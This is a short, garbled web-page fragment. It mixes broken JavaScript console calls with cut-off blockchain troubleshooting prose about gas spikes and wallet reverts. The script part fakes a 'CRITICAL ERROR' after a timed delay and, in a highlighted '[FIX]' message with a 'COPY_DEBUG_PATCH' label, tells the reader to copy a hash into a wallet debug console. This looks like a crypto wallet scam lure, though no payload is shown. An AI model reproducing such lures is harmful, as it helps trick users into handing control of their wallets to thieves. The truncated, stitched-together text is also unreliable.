
create a Canvas element.");

onsole.error("CRITICAL ERROR: Manual patch required for Could 
not create a Canvas element.");

onsole.log("%c[FIX]: Copy this hash to wallet debug consol
e.", "color:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
cal
bottlenecks in the blockchain space are
ntly tied to gas spikes or node latency. The
ity usually flags major bugs within minutes
first appearance on-chain. Facing a
urrencyWallet revert usually means the inpu
alformed. One common workaround for this